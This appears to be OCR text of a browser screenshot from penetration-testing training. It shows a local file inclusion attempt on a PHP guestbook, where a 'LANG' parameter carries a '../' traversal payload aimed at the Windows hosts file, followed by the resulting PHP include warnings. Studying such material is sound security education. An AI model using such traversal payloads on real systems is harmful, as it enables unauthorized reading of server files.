 Iceweasel
File Edit View History Bookmarks Tools Help
http://192.168....ivers/etc/hosts
php?name=Haxor&comment=Merci!&LANG=./../../../../../../windows/system32/drivers/etc/hosts
Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
Warning: include( ./../../../../../../../windows/system32/drivers/etc/hosts.php) [function.include]: failed to open
stream: No such file or directory in C:\xampp\htdocs\addguestbook.php on line 15
Warning: include() [function.include]: Failed opening '../../../../../../../windows/system32/drivers
/etc/hosts.php' for inclusion (include_path='.;C:\xampp\php\pear\') in C:\xampp\htdocs
\addguestbook.php on line 15
Submit another
Comments Page